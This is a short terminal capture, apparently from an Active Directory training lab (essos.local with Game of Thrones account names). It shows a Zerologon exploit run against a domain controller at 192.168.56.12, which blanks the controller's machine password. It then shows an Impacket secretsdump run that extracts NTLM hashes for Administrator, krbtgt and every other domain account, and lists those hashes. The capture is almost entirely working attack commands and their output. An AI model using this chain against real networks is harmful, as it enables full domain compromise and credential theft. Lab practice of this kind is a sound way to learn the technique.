 ┌──(kali㉿kali)-[~]
└─$ zerologon.py -t 192.168.56.12 -n MEEREEN
Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
.........................
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.
┌──(kali㉿kali)-[~]
└─$ secretsdump.py -no-pass -just-dc essos.local/MEEREEN\$@192.168.56.12
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b67ba03c5a3e87616daae7eff4247cb3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d7033c33c91b4898f7761d9473a84440:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
viserys.targaryen:1111:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
khal.drogo:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
jorah.mormont:1113:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:9eab2e8f4285d9b3980760cf6f3b0b9a:::
sql_acc$:1115:aad3b435b51404eeaad3b435b51404ee:e1e5fba44774c4419f0cddf84bf6a353:::